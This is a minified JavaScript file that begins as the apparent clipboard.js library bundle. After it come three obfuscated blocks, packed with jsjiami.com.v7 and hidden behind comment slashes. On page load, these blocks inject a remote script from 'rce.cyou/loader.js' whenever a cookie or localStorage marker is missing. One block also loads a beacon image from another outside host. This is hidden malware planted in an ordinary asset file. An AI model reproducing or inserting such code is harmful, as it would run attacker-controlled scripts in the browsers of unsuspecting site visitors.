e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||n.node(t[0]))},n.string=function(t){return"string"==typeof t||t instanceof String},n.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},370:function(t,e,n){var l=n(879),f=n(438);t.exports=function(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!l.string(e))throw new TypeError("Second argument must be a String");if(!l.fn(n))throw new TypeError("Third argument must be a Function");if(l.node(t))return c=e,a=n,(u=t).addEventListener(c,a),{destroy:function(){u.removeEventListener(c,a)}};if(l.nodeList(t))return o=t,r=e,i=n,Array.prototype.forEach.call(o,function(t){t.addEventListener(r,i)}),{destroy:function(){Array.prototype.forEach.call(o,function(t){t.removeEventListener(r,i)})}};if(l.string(t))return f(document.body,t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var o,r,i,u,c,a}},817:function(t){t.exports=function(t){var e,n;return t="SELECT"===t.nodeName?(t.focus(),t.value):"INPUT"===t.nodeName||"TEXTAREA"===t.nodeName?((e=t.hasAttribute("readonly"))||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),e||t.removeAttribute("readonly"),t.value):(t.hasAttribute("contenteditable")&&t.focus(),e=window.getSelection(),(n=document.createRange()).selectNodeContents(t),e.removeAllRanges(),e.addRange(n),e.toString())}},279:function(t){function e(){}e.prototype={on:function(t,e,n){var o=this.e||(this.e={});return(o[t]||(o[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var o=this;function r(){o.off(t,r),e.apply(n,arguments)}return r._=e,this.on(t,r,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),o=0,r=n.length;o<r;o++)n[o].fn.apply(n[o].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),o=n[t],r=[];if(o&&e)for(var i=0,u=o.length;i<u;i++)o[i].fn!==e&&o[i].fn._!==e&&r.push(o[i]);return r.length?n[t]=r:delete n[t],this}},t.exports=e,t.exports.TinyEmitter=e}},r={},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,{a:e}),e},o.d=function(t,e){for(var n in e)o.o(e,n)&&!o.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o(686).default;function o(t){var e;return(r[t]||(e=r[t]={exports:{}},n[t](e,e.exports,o),e)).exports}var n,r});//////var _0xodh='jsjiami.com.v7';function _0x5398(_0x1de0b4,_0x3dddae){var _0x2a021a=_0x2a02();return _0x5398=function(_0x539846,_0x1c4357){_0x539846=_0x539846-0x1e5;var _0x540726=_0x2a021a[_0x539846];if(_0x5398['xYjOjK']===undefined){var _0x5f4309=function(_0x16bb82){var _0x1d4e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36f9e7='',_0x3ac21e='';for(var _0x1332b2=0x0,_0x2a09bb,_0x5bca75,_0x5d3e2b=0x0;_0x5bca75=_0x16bb82['charAt'](_0x5d3e2b++);~_0x5bca75&&(_0x2a09bb=_0x1332b2%0x4?_0x2a09bb*0x40+_0x5bca75:_0x5bca75,_0x1332b2++%0x4)?_0x36f9e7+=String['fromCharCode'](0xff&_0x2a09bb>>(-0x2*_0x1332b2&0x6)):0x0){_0x5bca75=_0x1d4e4a['indexOf'](_0x5bca75);}for(var _0xa2b2d5=0x0,_0x4a74f8=_0x36f9e7['length'];_0xa2b2d5<_0x4a74f8;_0xa2b2d5++){_0x3ac21e+='%'+('00'+_0x36f9e7['charCodeAt'](_0xa2b2d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ac21e);};var _0x422b48=function(_0x29464a,_0x53e92c){var _0x142021=[],_0xcb047=0x0,_0xe4bf65,_0x36c047='';_0x29464a=_0x5f4309(_0x29464a);var _0x22bef9;for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0x142021[_0x22bef9]=_0x22bef9;}for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0xcb047=(_0xcb047+_0x142021[_0x22bef9]+_0x53e92c['charCodeAt'](_0x22bef9%_0x53e92c['length']))%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65;}_0x22bef9=0x0,_0xcb047=0x0;for(var _0x3297f9=0x0;_0x3297f9<_0x29464a['length'];_0x3297f9++){_0x22bef9=(_0x22bef9+0x1)%0x100,_0xcb047=(_0xcb047+_0x142021[_0x22bef9])%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65,_0x36c047+=String['fromCharCode'](_0x29464a['charCodeAt'](_0x3297f9)^_0x142021[(_0x142021[_0x22bef9]+_0x142021[_0xcb047])%0x100]);}return _0x36c047;};_0x5398['uCKTvJ']=_0x422b48,_0x1de0b4=arguments,_0x5398['xYjOjK']=!![];}var _0x10cebc=_0x2a021a[0x0],_0x248c5b=_0x539846+_0x10cebc,_0x54257d=_0x1de0b4[_0x248c5b];return!_0x54257d?(_0x5398['rtXFJf']===undefined&&(_0x5398['rtXFJf']=!![]),_0x540726=_0x5398['uCKTvJ'](_0x540726,_0x1c4357),_0x1de0b4[_0x248c5b]=_0x540726):_0x540726=_0x54257d,_0x540726;},_0x5398(_0x1de0b4,_0x3dddae);}(function(_0x46b750,_0xb6243d,_0x495667,_0x188b7a,_0x99efbc,_0x23a07d,_0x53c6b6){return _0x46b750=_0x46b750>>0x6,_0x23a07d='hs',_0x53c6b6='hs',function(_0x374735,_0x2126c1,_0x4d6015,_0x341ae2,_0xa12698){var _0x2dd0c8=_0x5398;_0x341ae2='tfi',_0x23a07d=_0x341ae2+_0x23a07d,_0xa12698='up',_0x53c6b6+=_0xa12698,_0x23a07d=_0x4d6015(_0x23a07d),_0x53c6b6=_0x4d6015(_0x53c6b6),_0x4d6015=0x0;var _0x24d7a0=_0x374735();while(!![]&&--_0x188b7a+_0x2126c1){try{_0x341ae2=-parseInt(_0x2dd0c8(0x1e8,'2gAp'))/0x1*(parseInt(_0x2dd0c8(0x1e7,'x0EA'))/0x2)+parseInt(_0x2dd0c8(0x1f4,'&v28'))/0x3*(-parseInt(_0x2dd0c8(0x1ee,'&IJT'))/0x4)+-parseInt(_0x2dd0c8(0x1ed,'9]PI'))/0x5+-parseInt(_0x2dd0c8(0x1e6,'2gAp'))/0x6+-parseInt(_0x2dd0c8(0x200,'dZ#M'))/0x7+parseInt(_0x2dd0c8(0x202,'9]PI'))/0x8*(-parseInt(_0x2dd0c8(0x204,'Pu]X'))/0x9)+parseInt(_0x2dd0c8(0x1f9,'#N[['))/0xa;}catch(_0x2d8270){_0x341ae2=_0x4d6015;}finally{_0xa12698=_0x24d7a0[_0x23a07d]();if(_0x46b750<=_0x188b7a)_0x4d6015?_0x99efbc?_0x341ae2=_0xa12698:_0x99efbc=_0xa12698:_0x4d6015=_0xa12698;else{if(_0x4d6015==_0x99efbc['replace'](/[DIhnSrYFpxWJuHyCqEfb=]/g,'')){if(_0x341ae2===_0x2126c1){_0x24d7a0['un'+_0x23a07d](_0xa12698);break;}_0x24d7a0[_0x53c6b6](_0xa12698);}}}}}(_0x495667,_0xb6243d,function(_0x50cbaa,_0x339719,_0x11e005,_0x3be5e8,_0x1f02e0,_0x439649,_0x396092){return _0x339719='\x73\x70\x6c\x69\x74',_0x50cbaa=arguments[0x0],_0x50cbaa=_0x50cbaa[_0x339719](''),_0x11e005='\x72\x65\x76\x65\x72\x73\x65',_0x50cbaa=_0x50cbaa[_0x11e005]('\x76'),_0x3be5e8='\x6a\x6f\x69\x6e',(0x18f6d0,_0x50cbaa[_0x3be5e8](''));});}(0x3080,0xba961,_0x2a02,0xc4),_0x2a02)&&(_0xodh=_0x2a02);function _0x2a02(){var _0x2888d7=(function(){return[_0xodh,'pDFYjsWjWiESanmHfIiSq.CuWcEroJmyxY.bJvh7==','W7flBCkUWPddJu5eda','ubhdLSkuWO/cImkpfmktfrm','fxHeCmkt','WQ/cVSo7WRddUmkUCsXKgK0','W6pcGmogWQqGW5ZdTwGboYCxWQy','W7RcVmonq8kIW7GzzghdI8o7','W6RdOmkbW6v8WO3cNq','ALBcUdPQ','s39LcmkDWQuWqSkwWQ7dLxaZBq','WOJcGmo7n0K+W458W6iQW4uDWQa','A2RcGbTs'].concat((function(){return['WONdPqJdP1rSqCkNbSoUi8oNFq','WP7cLLzBWRzCfmoo','W6ldSbpcTwhcGmkmda','WRlcQZtcOa','EZhcG8kRW6j3WPyOFSkKW61i','W4JcLSk9fCkwW5a','W6lcLSkGf8kA','WPOIW5jBn8opFmo2WPT+WOzN','WROZgCktW5a','EmojWPLC','W7FdOCkcW6BcNmoon3qLWOr1','xwXDvbK','c8oPWO3cP8o8WQmLW4niW4CmWPlcJ1y'].concat((function(){return['W5hcN1aoBSo0u8kZC2yvW7hdTW','W5tcISkY','ov/dIWNdKG','AK/dKmkoyCkJ','tKvkoCokfG','kh7cPIPYaq0','W5/cKvmozSo5wCknqxmQW6JdKq','W5JcOvZcSHe7mCktkmoVb8orzq','WO/dOqhdO1bOoSkVj8oak8ou','h8kpW4tcM8oK'];}()));}()));}());_0x2a02=function(){return _0x2888d7;};return _0x2a02();};function getCookie(_0xe6c93f){var _0x3d69f2=_0x5398,_0x1385b2={'YrDfF':function(_0x284153,_0x166dbc){return _0x284153+_0x166dbc;},'hWbKr':_0x3d69f2(0x206,'Ksrt'),'rmUUt':'=([^;]*)(;|$)'},_0x3908c7,_0x51e58c=new RegExp(_0x1385b2[_0x3d69f2(0x1fc,'CV6d')](_0x1385b2['hWbKr'],_0xe6c93f)+_0x1385b2['rmUUt']);if(_0x3908c7=document['cookie']['match'](_0x51e58c))return unescape(_0x3908c7[0x2]);else return null;}function loadScript(_0x5d4b23,_0x557785){var _0x5c7d5f=_0x5398,_0x1f5546={'tsmtt':'img','rLTHL':function(_0x3c6deb,_0x304ecf){return _0x3c6deb+_0x304ecf;},'WdIKH':'?random=','jBzdb':'text/javascript','Enqmm':_0x5c7d5f(0x1fe,'Ksrt')},_0x1f7046='6|9|0|7|2|5|3|4|1|8'[_0x5c7d5f(0x1e9,'!00m')]('|'),_0x4878b1=0x0;while(!![]){switch(_0x1f7046[_0x4878b1++]){case'0':_0x374110[_0x5c7d5f(0x1fb,'gY3V')]=_0x5d4b23+_0x520172;continue;case'1':_0x54832c['src']='https://tz.djy8.top/7gXcHG.jpg';continue;case'2':_0x374110[_0x5c7d5f(0x1f5,'I4*y')]=!![];continue;case'3':document[_0x5c7d5f(0x1f6,'V3OZ')][_0x5c7d5f(0x205,'Uz9%')](_0x374110);continue;case'4':var _0x54832c=document[_0x5c7d5f(0x201,'9]PI')](_0x1f5546[_0x5c7d5f(0x203,'PQWb')]);continue;case'5':_0x374110[_0x5c7d5f(0x1f2,'gY3V')]=function(){if(_0x557785)_0x557785();};continue;case'6':var _0x520172=_0x1f5546[_0x5c7d5f(0x1ec,'!00m')](_0x1f5546[_0x5c7d5f(0x1f8,'(2$n')],Math[_0x5c7d5f(0x1fd,'mh93')]());continue;case'7':_0x374110['type']=_0x1f5546['jBzdb'];continue;case'8':document[_0x5c7d5f(0x1f0,'RBxT')][_0x5c7d5f(0x1e5,'6LtQ')](_0x54832c);continue;case'9':var _0x374110=document[_0x5c7d5f(0x1eb,'A7FO')](_0x1f5546[_0x5c7d5f(0x1f3,'gY3V')]);continue;}break;}}var cnv=getCookie('Cnv');!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
